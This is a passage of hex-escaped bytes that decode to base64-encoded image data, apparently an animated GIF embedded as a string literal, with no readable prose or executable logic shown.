6C\x52\x72\x63\x78\x51\x35\x33\x72\x4F\x70\x30\x79\x48\x4B\x52\x57\x56\x68\x73\x42\x57\x57\x59\x4D\x78\x55\x69\x47\x4E\x31\x70\x57\x4D\x74\x53\x4E\x71\x2F\x4E\x4C\x61\x68\x74\x68\x30\x6F\x53\x41\x30\x77\x58\x75\x4D\x57\x68\x36\x6B\x32\x59\x69\x31\x76\x78\x68\x71\x53\x36\x6C\x56\x32\x45\x51\x74\x56\x72\x4E\x75\x4B\x32\x64\x36\x41\x6B\x75\x57\x78\x33\x46\x78\x45\x61\x30\x6F\x59\x58\x75\x49\x36\x74\x72\x55\x6C\x47\x69\x39\x6E\x37\x68\x68\x56\x75\x73\x6A\x55\x70\x54\x63\x34\x4C\x33\x50\x6A\x75\x70\x4B\x45\x74\x4C\x51\x6E\x2F\x67\x2B\x31\x72\x56\x76\x70\x36\x4A\x38\x47\x4D\x77\x73\x6D\x45\x32\x56\x74\x68\x38\x43\x4B\x59\x77\x6A\x2F\x5A\x4D\x48\x52\x37\x61\x46\x32\x68\x6A\x5A\x67\x6F\x49\x73\x36\x69\x67\x35\x66\x6D\x33\x71\x4F\x6B\x6D\x4C\x7A\x50\x54\x65\x36\x48\x68\x56\x75\x55\x46\x37\x65\x34\x77\x78\x35\x2B\x4D\x49\x32\x4E\x59\x6D\x50\x73\x42\x6C\x6A\x47\x48\x39\x5A\x4B\x6A\x2F\x74\x4B\x59\x76\x39\x43\x69\x68\x35\x44\x31\x71\x36\x42\x47\x33\x76\x6B\x64\x43\x54\x5A\x75\x57\x55\x38\x4D\x46\x55\x38\x61\x71\x48\x65\x33\x68\x53\x2F\x54\x59\x6D\x77\x54\x5A\x36\x4D\x35\x65\x78\x53\x32\x53\x6C\x4B\x37\x67\x6D\x58\x64\x7A\x7A\x4C\x4B\x64\x2F\x34\x4A\x67\x36\x34\x55\x48\x2B\x4E\x37\x46\x62\x6A\x31\x73\x79\x71\x36\x79\x32\x77\x39\x73\x41\x4D\x59\x42\x4F\x58\x6C\x53\x78\x4D\x4A\x67\x71\x48\x39\x56\x4E\x6E\x70\x6F\x54\x5A\x4D\x33\x6C\x75\x73\x6B\x67\x43\x4C\x57\x69\x51\x59\x4C\x6A\x51\x33\x7A\x73\x30\x6F\x67\x66\x64\x35\x30\x58\x37\x64\x63\x2B\x4F\x4E\x6E\x53\x6A\x49\x30\x31\x57\x45\x46\x4D\x61\x72\x6A\x43\x2B\x64\x4F\x79\x36\x72\x4F\x6C\x4F\x65\x2F\x72\x53\x58\x2F\x34\x30\x54\x49\x67\x73\x36\x6B\x52\x44\x75\x74\x51\x59\x79\x54\x47\x71\x56\x2B\x54\x56\x56\x51\x4E\x56\x7A\x71\x36\x75\x61\x61\x73\x68\x52\x61\x4C\x42\x56\x70\x72\x4E\x54\x35\x6B\x30\x42\x2B\x47\x4D\x6B\x42\x56\x44\x68\x64\x42\x6F\x4F\x33\x57\x4D\x5A\x76\x31\x72\x58\x5A\x66\x32\x78\x4E\x31\x34\x67\x49\x6B\x79\x2F\x78\x54\x71\x38\x55\x71\x5A\x7A\x73\x5A\x57\x72\x4C\x43\x76\x51\x57\x42\x59\x52\x35\x6E\x59\x30\x4C\x62\x30\x4B\x68\x53\x64\x44\x66\x33\x75\x74\x37\x6A\x4A\x44\x53\x32\x6A\x74\x62\x33\x74\x61\x45\x73\x44\x76\x72\x36\x4F\x73\x55\x7A\x54\x50\x57\x35\x79\x37\x7A\x72\x54\x34\x52\x6A\x7A\x51\x61\x31\x39\x37\x52\x4B\x62\x42\x4E\x6A\x53\x52\x76\x59\x32\x35\x4C\x31\x4F\x64\x74\x66\x62\x33\x71\x65\x64\x39\x72\x76\x50\x72\x49\x31\x71\x59\x2F\x76\x66\x46\x68\x59\x33\x43\x73\x30\x64\x50\x78\x2B\x44\x6F\x36\x68\x47\x2F\x62\x48\x39\x2F\x43\x31\x70\x68\x76\x50\x56\x33\x64\x52\x41\x4E\x38\x57\x4C\x6E\x50\x43\x4E\x4D\x78\x62\x6A\x78\x39\x5A\x33\x4E\x76\x6A\x74\x5A\x6F\x36\x72\x57\x75\x45\x56\x42\x33\x6D\x2B\x65\x55\x30\x4E\x6B\x67\x76\x59\x35\x4D\x2B\x4F\x47\x63\x42\x4E\x72\x66\x4C\x4D\x73\x6C\x77\x61\x4C\x6D\x2B\x32\x51\x32\x65\x75\x37\x6A\x74\x50\x42\x4E\x38\x72\x68\x37\x63\x33\x63\x71\x35\x7A\x6D\x49\x66\x62\x34\x37\x63\x57\x65\x52\x46\x72\x44\x67\x32\x69\x65\x78\x6E\x5A\x4B\x50\x38\x34\x30\x79\x38\x75\x38\x47\x6C\x55\x55\x71\x34\x79\x6A\x72\x72\x55\x6C\x57\x37\x30\x6F\x6D\x65\x31\x36\x74\x4B\x34\x4F\x74\x62\x52\x78\x2F\x4F\x41\x54\x78\x76\x49\x4F\x2B\x65\x36\x4A\x73\x57\x2B\x35\x49\x6C\x7A\x75\x39\x31\x6E\x4E\x79\x58\x51\x65\x38\x6E\x32\x6E\x6D\x50\x34\x35\x69\x4F\x52\x4F\x39\x70\x78\x4C\x48\x53\x42\x57\x6A\x6E\x74\x46\x71\x36\x77\x55\x47\x53\x35\x64\x2F\x2B\x2B\x4F\x39\x77\x62\x32\x47\x7A\x37\x33\x48\x74\x43\x65\x4C\x31\x62\x76\x42\x6D\x4A\x74\x2F\x76\x62\x68\x78\x4C\x6F\x77\x69\x38\x65\x38\x6E\x57\x58\x2F\x4E\x52\x5A\x72\x50\x61\x59\x61\x35\x37\x4D\x61\x2B\x65\x6C\x34\x69\x65\x76\x6C\x4C\x35\x2F\x48\x73\x70\x64\x56\x34\x79\x74\x79\x78\x46\x35\x69\x66\x74\x38\x4B\x5A\x79\x57\x65\x61\x4E\x46\x73\x33\x71\x2F\x2F\x54\x33\x31\x70\x4A\x39\x66\x73\x66\x4E\x4D\x2B\x33\x53\x30\x58\x76\x5A\x67\x72\x36\x72\x58\x72\x37\x74\x33\x30\x57\x79\x31\x6F\x36\x4C\x76\x75\x53\x31\x4D\x54\x33\x7A\x48\x56\x32\x59\x41\x43\x55\x44\x48\x37\x77\x32\x31\x69\x2B\x42\x37\x7A\x66\x6D\x55\x6B\x5A\x37\x30\x70\x32\x2F\x46\x78\x38\x76\x45\x38\x36\x63\x48\x54\x4F\x31\x74\x48\x2F\x48\x71\x71\x39\x6F\x6E\x34\x48\x64\x39\x59\x59\x35\x76\x44\x75\x34\x66\x71\x2B\x79\x55\x4C\x7A\x35\x6E\x42\x4C\x42\x62\x35\x43\x66\x2F\x2F\x55\x68\x6E\x76\x4F\x55\x33\x6F\x2F\x33\x74\x33\x2F\x39\x6D\x57\x71\x64\x2F\x32\x45\x63\x5A\x34\x34\x63\x34\x37\x75\x64\x47\x39\x4D\x5A\x35\x76\x4D\x63\x5A\x37\x4D\x64\x36\x42\x39\x68\x4D\x41\x50\x56\x36\x68\x44\x4F\x41\x6B\x77\x46\x39\x76\x70\x64\x35\x62\x56\x5A\x79\x67\x48\x64\x2B\x41\x67\x68\x30\x32\x54\x63\x39\x2F\x76\x64\x2F\x4D\x33\x52\x6D\x42\x78\x64\x2F\x68\x51\x64\x75\x42\x53\x67\x4F\x38\x7A\x53\x43\x49\x42\x5A\x34\x7A\x53\x65\x42\x69\x41\x41\x30\x41\x4F\x41\x41\x36\x72\x43\x43\x56\x79\x5A\x49\x36\x61\x66\x2F\x5A\x7A\x6B\x59\x45\x44\x59\x49\x62\x6B\x42\x32\x65\x66\x38\x46\x68\x43\x66\x7A\x67\x4E\x38\x32\x64\x72\x48\x33\x5A\x69\x66\x59\x44\x7A\x30\x34\x65\x75\x76\x32\x54\x53\x38\x33\x59\x37\x6E\x33\x4D\x6B\x51\x59\x67\x49\x62\x33\x68\x44\x74\x58\x46\x42\x7A\x59\x49\x31\x4F\x59\x66\x33\x2F\x6D\x57\x44\x71\x59\x68\x45\x71\x34\x68\x51\x6D\x59\x64\x69\x79\x6F\x67\x66\x55\x46\x67\x2F\x65\x77\x68\x45\x78\x34\x61\x46\x61\x49\x63\x45\x63\x34\x61\x6C\x6E\x49\x67\x2B\x58\x6E\x67\x7A\x73\x6F\x56\x4B\x54\x32\x66\x58\x45\x49\x45\x47\x4D\x59\x55\x6E\x58\x34\x64\x63\x79\x48\x68\x33\x32\x6F\x68\x33\x6C\x6F\x68\x47\x42\x49\x68\x36\x6A\x6E\x45\x69\x36\x49\x52\x66\x34\x51\x68\x63\x34\x32\x69\x49\x54\x34\x68\x6F\x36\x54\x68\x34\x66\x6F\x67\x48\x38\x6F\x66\x49\x6E\x34\x69\x4A\x41\x59\x69\x59\x46\x49\x63\x4A\x51\x49\x65\x70\x5A\x34\x69\x65\x72\x58\x68\x58\x47\x32\x69\x5A\x51\x68\x41\x42\x39\x6A\x68\x6C\x51\x48\x66\x34\x31\x34\x65\x44\x6F\x42\x69\x70\x55\x68\x67\x77\x41\x41\x67\x6E\x6C\x58\x68\x44\x66\x6F\x69\x52\x4F\x34\x66\x2F\x77\x33\x41\x44\x51\x34\x69\x31\x53\x49\x65\x36\x4C\x59\x69\x70\x49\x34\x47\x69\x6D\x59\x64\x4B\x6F\x49\x66\x47\x70\x33\x68\x68\x52\x49\x67\x47\x5A\x58\x67\x73\x62\x49\x69\x56\x44\x34\x64\x71\x67\x42\x41\x41\x61\x77\x6A\x4C\x69\x32\x68\x6D\x30\x49\x6A\x4B\x52\x6F\x66\x41\x68\x41\x6A\x57\x43\x49\x64\x7A\x4E\x52\x6A\x64\x59\x34\x47\x50\x52\x33\x2F\x32\x2B\x67\x36\x48\x70\x5A\x35\x6F\x71\x6A\x30\x58\x38\x30\x42\x34\x52\x33\x69\x48\x37\x6F\x4B\x49\x7A\x41\x49\x34\x51\x6D\x6C\x32\x76\x76\x32\x48\x76\x78\x61\x48\x33\x74\x74\x58\x76\x5A\x61\x49\x2F\x6B\x36\x49\x33\x63\x46\x42\x58\x67\x47\x48\x36\x43\x4D\x59\x77\x70\x64\x34\x6A\x58\x47\x43\x6E\x6F\x45\x5A\x43\x68\x71\x48\x71\x6B\x4D\x34\x6C\x61\x64\x69\x34\x4E\x57\x59\x2B\x63\x51\x5A\x41\x46\x4F\x58\x7A\x47\x36\x45\x49\x48\x53\x56\x76\x42\x43\x49\x38\x52\x75\x55\x73\x5A\x53\x58\x55\x52\x57\x58\x6E\x52\x2B\x49\x4C\x74\x47\x44\x38\x68\x36\x57\x36\x70\x49\x59\x33\x75\x36\x49\x2B\x76\x68\x49\x71\x47\x46\x48\x66\x43\x4F\x49\x30\x38\x34\x58\x30\x72\x77\x34\x71\x50\x5A\x70\x4D\x43\x47\x52\x67\x71\x69\x59\x30\x30\x57\x59\x61\x5A\x6D\x42\x47\x56\x36\x49\x61\x56\x73\x5A\x4F\x6A\x69\x49\x5A\x32\x2B\x49\x73\x56\x2B\x5A\x42\x56\x32\x42\x68\x45\x69\x59\x79\x46\x6D\x46\x53\x54\x75\x48\x55\x66\x6D\x5A\x49\x79\x2B\x59\x31\x37\x47\x45\x4E\x52\x2B\x57\x67\x65\x4F\x52\x6C\x4E\x43\x59\x66\x35\x6C\x34\x46\x49\x47\x59\x39\x62\x79\x5A\x56\x56\x71\x59\x6D\x30\x6D\x45\x6F\x34\x61\x57\x63\x78\x65\x59\x74\x7A\x69\x4A\x55\x2F\x47\x59\x51\x54\x57\x5A\x61\x49\x69\x49\x45\x6B\x6C\x4A\x59\x4B\x53\x48\x74\x79\x4F\x5A\x65\x33\x42\x35\x56\x68\x65\x5A\x64\x78\x36\x5A\x54\x4D\x2B\x49\x6C\x5A\x43\x5A\x65\x62\x30\x5A\x56\x6D\x65\x5A\x55\x31\x65\x59\x77\x38\x69\x5A\x63\x58\x46\x76\x2B\x59\x67\x76\x6D\x57\x69\x2F\x6D\x58\x6A\x56\x6D\x4F\x52\x31\x6D\x53\x4B\x78\x6D\x4E\x65\x63\x6D\x57\x52\x72\x6D\x4B\x67\x2F\x6D\x4D\x68\x5A\x6D\x5A\x6D\x74\x6D\x54\x66\x4E\x69\x5A\x6E\x71\x6B\x5A\x68\x6D\x6D\x56\x76\x76\x53\x52\x43\x2B\x6D\x53\x55\x4C\x6B\x75\x49\x4F\x51\x61\x70\x34\x6D\x61\x78\x4B\x57\x55\x51\x6D\x6D\x58\x4B\x50\x57\x55\x75\x42\x4D\x4C\x72\x30\x47\x52\x58\x6E\x6C\x69\x6B\x43\x6D\x61\x6D\x4D\x69\x53\x33\x61\x65\x61\x74\x38\x6D\x50\x68\x50\x6D\x4C\x66\x66\x6C\x35\x35\x55\x61\x5A\x79\x47\x4F\x4C\x59\x36\x6D\x4D\x4D\x38\x6C\x38\x74\x71\x6C\x35\x79\x38\x6D\x63\x39\x5A\x4F\x63\x78\x54\x6D\x52\x6C\x31\x6C\x52\x65\x4F\x65\x4D\x6A\x37\x6C\x35\x53\x57\x53\x5A\x69\x54\x6D\x53\x32\x39\x6C\x76\x69\x74\x6C\x31\x53\x36\x65\x51\x32\x33\x4B\x65\x54\x38\x65\x51\x66\x68\x6D\x42\x74\x43\x6D\x55\x36\x57\x6D\x64\x76\x41\x43\x65\x34\x62\x67\x59\x76\x4E\x6D\x59\x38\x4F\x6D\x63\x5A\x44\x69\x66\x6A\x6A\x69\x63\x2B\x48\x69\x66\x63\x79\x57\x4C\x4C\x4C\x61\x66\x70\x42\x6D\x66\x66\x43\x6D\x50\x72\x37\x6D\x5A\x76\x74\x67\x59\x34\x35\x69\x51\x67\x56\x68\x49\x2F\x68\x6D\x68\x39\x55\x6D\x68\x68\x6B\x67\x5A\x42\x4C\x43\x4E\x41\x4B\x6D\x65\x34\x63\x6D\x68\x35\x2B\x4F\x68\x6F\x7A\x6D\x55\x6F\x4A\x6B\x55\x69\x48\x6B\x4C\x58\x31\x6D\x68\x78\x63\x68\x53\x54\x4C\x6D\x68\x6A\x6F\x6D\x52\x4A\x64\x71\x68\x49\x4A\x71\x54\x68\x4A\x47\x66\x30\x46\x4F\x58\x2F\x78\x6E\x2F\x52\x69\x66\x71\x6F\x72\x30\x6F\x6F\x49\x4E\x42\x6F\x37\x7A\x59\x6B\x76\x53\x35\x6F\x43\x32\x71\x6F\x7A\x74\x36\x6F\x65\x36\x4A\x4F\x63\x35\x35\x6C\x73\x32\x5A\x6F\x6A\x44\x36\x6F\x73\x45\x70\x47\x4F\x71\x34\x45\x74\x6A\x5A\x6F\x4D\x41\x35\x6F\x55\x48\x36\x55\x57\x31\x5A\x6D\x59\x70\x68\x67\x56\x49\x36\x6E\x56\x53\x71\x50\x38\x52\x4A\x55\x45\x4D\x4B\x67\x46\x6E\x36\x6E\x49\x48\x52\x67\x50\x66\x6F\x70\x55\x73\x70\x52\x36\x79\x4A\x70\x55\x37\x71\x4A\x69\x4B\x59\x6E\x54\x4E\x36\x6B\x74\x36\x35\x70\x6C\x73\x45\x6D\x55\x45\x58\x6F\x33\x43\x36\x6C\x77\x6B\x71\x66\x70\x75\x47\x6B\x6B\x67\x6C\x6E\x69\x48\x33\x70\x74\x58\x4A\x70\x33\x49\x61\x70\x62\x77\x34\x65\x59\x45\x71\x71\x4D\x46\x47\x71\x41\x4F\x58\x6F\x31\x44\x35\x6F\x4F\x74\x6F\x62\x44\x59\x6C\x6E\x47\x35\x70\x6F\x59\x4E\x61\x70\x6D\x4A\x31\x70\x68\x6F\x4B\x64\x36\x6A\x6C\x53\x41\x46\x71\x6F\x33\x71\x61\x71\x55\x71\x36\x52\x7A\x37\x36\x61\x71\x4E\x71\x70\x38\x42\x6B\x6E\x39\x2B\x4A\x6D\x77\x5A\x45\x6C\x36\x57\x67\x41\x58\x35\x78\x71\x6C\x63\x46\x71\x56\x38\x61\x6F\x6C\x4F\x71\x53\x45\x57\x61\x70\x36\x57\x4B\x43\x67\x58\x51\x41\x41\x74\x6E\x71\x36\x72\x4B\x6D\x58\x56\x4B\x50\x49\x36\x4B\x6C\x6F\x61\x4B\x68\x63\x6C\x61\x6D\x38\x61\x56\x71\x73\x62\x4B\x6F\x47\x43\x70\x71\x63\x72\x36\x67\x4F\x70\x47\x72\x4B\x46\x61\x67\x79\x34\x44\x6F\x57\x72\x49\x53\x64\x5A\x36\x72\x53\x47\x59\x53\x53\x79\x61\x2F\x36\x31\x43\x31\x61\x33\x73\x2B\x53\x38\x6D\x63\x34\x35\x55\x4D\x6B\x4F\x31\x47\x4A\x53\x6E\x65\x4B\x36\x6E\x63\x6E\x30\x2B\x45\x71\x59\x44\x77\x4A\x76\x43\x75\x67\x37\x78\x4F\x6B\x71\x54\x6D\x61\x37\x49\x36\x71\x72\x32\x35\x36\x34\x62\x6C\x61\x39\x70\x6F\x71\x74\x58\x32\x6F\x6B\x42\x4F\x35\x35\x74\x47\x71\x7A\x33\x4B\x72\x41\x44\x71\x34\x4C\x78\x47\x71\x59\x62\x65\x4C\x41\x33\x4B\x61\x36\x58\x79\x6F\x6A\x6B\x70\x36\x38\x47\x69\x36\x63\x76\x36\x61\x2B\x74\x57\x71\x58\x5A\x30\x4C\x44\x38\x36\x59\x75\x79\x57\x54\x51\x4B\x65\x36\x4D\x51\x35\x62\x45\x49\x2B\x72\x43\x35\x53\x6F\x78\x78\x65\x72\x45\x6B\x57\x37\x49\x6D\x61\x35\x46\x50\x36\x72\x42\x41\x43\x61\x36\x76\x75\x72\x43\x49\x5A\x37\x4B\x69\x71\x71\x5A\x53\x75\x61\x73\x62\x68\x61\x6B\x56\x4B\x37\x45\x73\x57\x36\x35\x4C\x74\x61\x78\x42\x79\x36\x72\x66\x6B\x4C\x44\x52\x4B\x72\x51\x61\x47\x59\x41\x79\x61\x37\x50\x6A\x55\x72\x42\x79\x61\x72\x51\x52\x30\x61\x74\x58\x43\x4B\x52\x4B\x61\x34\x41\x69\x75\x37\x46\x58\x2B\x33\x4E\x37\x69\x4C\x46\x66\x43\x72\x46\x30\x42\x37\x4D\x79\x79\x6F\x37\x31\x6D\x6D\x70\x4D\x6D\x72\x4C\x4E\x71\x4C\x50\x53\x74\x71\x6D\x44\x53\x62\x4E\x57\x36\x37\x4E\x44\x6D\x34\x50\x46\x75\x70\x70\x69\x2B\x36\x6A\x55\x79\x71\x4D\x30\x75\x62\x49\x49\x65\x33\x66\x73\x2B\x6F\x67\x41\x71\x72\x48\x74\x6D\x62\x65\x77\x36\x71\x6C\x37\x64\x72\x56\x39\x61\x37\x64\x33\x4F\x37\x61\x48\x47\x2F\x2B\x7A\x46\x42\x75\x33\x68\x51\x75\x65\x61\x73\x75\x72\x62\x75\x75\x54\x4C\x5A\x75\x32\x59\x78\x71\x78\x64\x69\x6D\x45\x70\x4E\x6C\x77\x6B\x30\x75\x35\x43\x70\x71\x34\x49\x54\x45\x41\x61\x78\x61\x57\x71\x42\x45\x30\x6E\x6C\x41\x69\x6B\x72\x46\x44\x44\x66\x75\x32\x52\x6A\x73\x64\x51\x46\x4D\x54\x44\x54\x43\x36\x77\x70\x55\x61\x67\x73\x55\x42\x6E\x33\x41\x61\x71\x6F\x75\x30\x66\x62\x71\x31\x58\x79\x73\x61\x67\x6E\x55\x54\x73\x64\x75\x4F\x72\x79\x47\x44\x54\x2B\x75\x78\x72\x4C\x75\x34\x6A\x43\x73\x61\x61\x48\x55\x54\x79\x6A\x61\x36\x66\x75\x69\x30\x75\x61\x75\x37\x75\x34\x75\x32\x79\x63\x74\x2F\x38\x4A\x4D\x54\x43\x36\x41\x41\x2F\x66\x57\x38\x7A\x72\x71\x65\x4F\x4B\x75\x31\x4A\x32\x75\x6B\x72\x75\x46\x5A\x4F\x6B\x45\x42\x48\x74\x4B\x7A\x74\x57\x47\x36\x48\x66\x75\x79\x53\x65\x75\x31\x65\x4D\x75\x41\x50\x52\x45\x64\x36\x46\x73\x62\x72\x37\x75\x2B\x37\x48\x75\x38\x4D\x69\x75\x2B\x75\x34\x6C\x2B\x38\x31\x75\x32\x30\x62\x75\x36\x78\x38\x75\x35\x2F\x6C\x75\x55\x6F\x44\x74\x47\x39\x2F\x75\x4A\x4E\x6B\x65\x30\x4F\x67\x61\x30\x70\x66\x53\x79\x64\x58\x74\x66\x43\x53\x79\x74\x66\x6C\x6E\x41\x55\x4F\x4C\x41\x44\x7A\x77\x31\x6B\x6B\x75\x31\x4A\x4E\x6D\x35\x73\x57\x54\x42\x6F\x74\x4F\x6F\x46\x48\x79\x63\x67\x37\x73\x4D\x46\x70\x79\x2F\x70\x4B\x71\x33\x61\x70\x6D\x31\x79\x31\x54\x43\x75\x4D\x50\x41\x52\x32\x47\x78\x4B\x38\x7A\x43\x48\x77\x71\x34\x58\x30\x6A\x2F\x77\x32\x48\x72\x77\x44\x4E\x73\x77\x78\x76\x4D\x77\x52\x49\x4B\x52\x7A\x4C\x63\x70\x4E\x73\x36\x72\x53\x72\x4D\x4F\x38\x70\x51\x77\x69\x62\x38\x72\x45\x47\x4D\x68\x44\x77\x4D\x57\x44\x37\x38\x77\x2F\x67\x48\x77\x33\x36\x32\x78\x41\x46\x6D\x44\x45\x5A\x38\x78\x50\x69\x72\x77\x42\x4F\x73\x77\x58\x50\x72\x70\x6A\x6A\x38\x78\x46\x43\x72\x72\x52\x70\x73\x70\x30\x74\x71\x76\x4C\x68\x41\x78\x6C\x65\x78\x6C\x31\x4B\x4C\x78\x46\x4A\x4D\x70\x69\x34\x4D\x78\x6F\x37\x5A\x75\x41\x4A\x38\x72\x46\x59\x36\x77\x76\x54\x34\x78\x74\x41\x4B\x77\x6C\x74\x4D\x70\x45\x6E\x73\x78\x6E\x4A\x62\x75\x61\x73\x30\x78\x4F\x75\x68\x6E\x70\x66\x4C\x74\x53\x45\x63\x78\x65\x63\x33\x77\x41\x71\x78\x78\x31\x6A\x52\x78\x32\x46\x4D\x79\x46\x69\x73\x6A\x79\x32\x49\x77\x72\x55\x71\x77\x59\x76\x63\x59\x47\x76\x4D\x44\x78\x65\x73\x71\x6E\x41\x4D\x79\x51\x53\x6E\x77\x2F\x5A\x41\x6D\x34\x33\x63\x46\x52\x7A\x32\x78\x66\x71\x51\x6C\x59\x68\x63\x46\x5A\x58\x6F\x79\x51\x2F\x44\x71\x4A\x71\x4D\x76\x46\x79\x52\x75\x61\x6F\x63\x4C\x31\x76\x63\x76\x61\x4C\x73\x58\x4B\x51\x38\x44\x79\x41\x48\x76\x5A\x58\x63\x55\x6C\x42\x38\x4D\x62\x6B\x48\x74\x32\x48\x42\x79\x37\x64\x73\x72\x6E\x66\x47\x72\x32\x42\x78\x46\x77\x59\x36\x79\x44\x66\x72\x72\x41\x70\x36\x47\x62\x33\x63\x66\x6A\x7A\x62\x75\x39\x63\x79\x7A\x43\x37\x37\x79\x47\x6E\x38\x47\x4E\x4A\x62\x7A\x5A\x65\x4D\x71\x2B\x46\x43\x7A\x64\x66\x77\x2F\x37\x31\x39\x32\x73\x33\x65\x37\x41\x78\x56\x44\x4C\x5A\x56\x32\x43\x44\x5A\x6A\x48\x6E\x6C\x33\x4A\x6E\x55\x6D\x78\x30\x41\x33\x4D\x48\x72\x7A\x4D\x34\x66\x36\x38\x37\x70\x7A\x41\x7A\x78\x7A\x4D\x71\x43\x31\x79\x7A\x50\x54\x4D\x4C\x33\x6A\x4B\x66\x6D\x58\x44\x48\x6A\x33\x4D\x54\x39\x2F\x4D\x38\x69\x45\x73\x73\x47\x50\x4E\x41\x45\x6E\x53\x76\x62\x33\x45\x63\x49\x50\x63\x38\x4B\x54\x63\x64\x55\x33\x4E\x44\x68\x61\x79\x4F\x53\x48\x4E\x45\x53\x62\x63\x55\x50\x66\x63\x70\x41\x50\x4E\x43\x72\x46\x73\x30\x74\x4C\x4E\x47\x78\x4A\x73\x63\x35\x66\x4E\x47\x78\x31\x73\x72\x34\x2F\x4E\x45\x6B\x58\x64\x4A\x2B\x2F\x4C\x63\x67\x58\x64\x4B\x39\x6D\x39\x44\x2F\x32\x39\x49\x75\x62\x64\x49\x59\x62\x58\x34\x58\x44\x64\x4F\x51\x63\x73\x30\x6D\x65\x74\x4D\x54\x33\x57\x53\x57\x79\x74\x49\x4E\x50\x64\x4E\x6A\x78\x77\x30\x38\x4C\x64\x54\x63\x75\x67\x30\x70\x62\x64\x52\x30\x51\x74\x51\x49\x72\x64\x51\x58\x78\x4E\x54\x33\x37\x4E\x54\x31\x45\x4D\x39\x53\x2F\x63\x6C\x56\x58\x4E\x56\x70\x36\x4C\x47\x77\x69\x4E\x58\x35\x59\x4C\x49\x43\x6B\x41\x46\x63\x4C\x59\x58\x37\x48\x4E\x62\x74\x43\x73\x68\x6B\x6E\x64\x57\x4B\x66\x4E\x5A\x6C\x54\x63\x6C\x71\x76\x63\x6F\x65\x33\x64\x61\x79\x7A\x4B\x52\x77\x33\x64\x55\x72\x50\x64\x66\x76\x30\x4D\x78\x32\x37\x63\x73\x6E\x6E\x64\x66\x39\x59\x42\x64\x38\x2F\x64\x65\x41\x48\x64\x69\x43\x50\x64\x69\x45\x58\x64\x69\x47\x66\x64\x69\x49\x6E\x57\x44\x59\x69\x72\x33\x59\x6A\x4E\x33\x59\x6A\x76\x33\x59\x6B\x42\x33\x5A\x6B\x6A\x33\x5A\x6C\x46\x33\x5A\x6C\x6E\x33\x5A\x6D\x4A\x33\x5A\x6D\x72\x33\x5A\x6E\x4E\x33\x5A\x6E\x76\x33\x5A\x6F\x42\x33\x61\x6F\x6A\x33\x61\x70\x46\x33\x61\x70\x6E\x33\x61\x71\x4A\x33\x61\x71\x72\x33\x61\x72\x4E\x33\x61\x72\x76\x33\x61\x73\x42\x33\x62\x73\x6A\x33\x62\x74\x46\x33\x62\x74\x6E\x33\x62\x75\x4A\x33\x62\x75\x72\x33\x62\x76\x4E\x33\x62\x76\x76\x33\x62\x77\x42\x33\x63\x77\x6A\x33\x63\x78\x46\x33\x63\x78\x6C\x30\x6F\x67\x51\x41\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x6C\x33\x4C\x74\x71\x33\x62\x74\x33\x44\x2F\x34\x38\x71\x64\x53\x37\x64\x75\x4F\x67\x63\x41\x37\x4F\x6F\x74\x42\x4B\x43\x4A\x33\x37\x39\x37\x37\x51\x62\x34\x53\x39\x68\x76\x34\x4C\x67\x44\x43\x69\x73\x32\x66\x48\x67\x74\x67\x63\x57\x51\x6D\x7A\x52\x47\x32\x7A\x64\x79\x35\x4D\x6C\x6B\x4B\x31\x76\x65\x6A\x42\x6E\x73\x35\x73\x2B\x41\x4F\x32\x38\x46\x54\x5A\x71\x78\x61\x4B\x75\x6C\x55\x35\x2B\x75\x6D\x72\x71\x31\x35\x4E\x56\x51\x58\x63\x75\x47\x33\x56\x53\x32\x37\x64\x65\x30\x6B\x64\x36\x32\x6E\x66\x76\x6F\x37\x74\x75\x39\x69\x66\x37\x2B\x48\x56\x7A\x34\x38\x4E\x6E\x46\x6A\x52\x38\x76\x6E\x64\x7A\x6F\x63\x75\x62\x4E\x69\x7A\x37\x2F\x48\x4E\x33\x33\x64\x4D\x6A\x56\x53\x65\x55\x4E\x65\x58\x31\x78\x64\x6C\x43\x68\x52\x58\x59\x76\x2F\x48\x32\x54\x64\x35\x4C\x6A\x54\x5A\x65\x76\x64\x4E\x6C\x6B\x39\x2F\x57\x57\x4F\x4B\x4E\x38\x44\x6E\x38\x53\x36\x5A\x58\x44\x36\x30\x64\x53\x6A\x5A\x2B\x33\x2F\x6B\x65\x75\x75\x52\x54\x67\x66\x34\x33\x34\x31\x78\x4A\x2F\x42\x43\x71\x79\x57\x30\